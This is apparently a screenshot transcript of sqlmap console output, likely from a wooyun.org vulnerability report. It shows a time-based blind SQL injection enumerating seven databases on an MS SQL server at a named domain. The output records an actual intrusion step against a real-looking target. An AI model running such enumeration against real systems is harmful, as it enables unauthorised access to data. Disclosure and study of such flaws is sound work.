 管理员: C:\Windows\system32\cmd.exe
'--time-sec')? [Y/n]
[11:56:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[11:56:15] [INFO] retrieved:
[11:56:21] [INFO] adjusting time delay to 1 second due to good response times
data
[11:56:39] [INFO] retrieved: master
[11:57:10] [INFO] retrieved: model
[11:57:39] [INFO] retrieved: msdb
[11:58:01] [INFO] retrieved: Northwind
[11:58:54] [INFO] retrieved: pubs
[11:59:18] [INFO] retrieved: tempdb
available databases [7]:
[*] data
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[11:59:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zy.gswhgx.cn'
www.wooyun.org